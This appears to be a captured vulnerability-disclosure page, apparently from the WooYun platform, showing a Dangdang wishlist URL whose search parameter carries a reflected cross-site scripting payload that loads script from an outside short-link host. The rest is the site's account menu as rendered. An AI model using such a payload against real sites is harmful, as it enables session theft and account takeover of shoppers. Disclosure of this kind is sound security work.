 http://customer.dangdang.com/wishlist/cust_wish_list_more.php?wish_searchkey=%22%3E%3Cscript/src=//2.gy/ehAM%3E
游游戏 淘 淘宝特卖 Microsoft 网站 链接
您好，random_ （邮箱未验证） [退出登录] 返回首页 购物车 我的订单 我的当当 礼品卡 手机当当 企业销售
当当网
dangdang.com
-酒-
网上购物享当当
首 页 图 书 数字馆 美 妆 家 居 孕婴童 服装鞋 奥特莱斯 手 机 电 脑 数 码 国 美
手机当当网
全部商品分类 现代汉语词典（第6版） 全部分类 搜 索 高级搜索 热搜：公务员 淘豆
您现在的位置：当当网 > 我的当当 > 我的收藏
我的常用链接 设置
订单管理
我的订单
订单支付历史
查询退换货申请
我的商品
已购商品
我的收藏
数字商品
账户管理
礼券/礼品卡
安全中心 NEW
我的积分
收货地址簿
账户余额
编辑个人档案
站内消息
我的问答
我的社区
我的评论/评价
我的书单
我的书架
我的关注
我的留言板
我的书签
我的收藏 (共有0个商品)
document.write('
菊花白择风霜国
不是春光外菊花
c@tmxk.org
可信网站
www.wooyun.org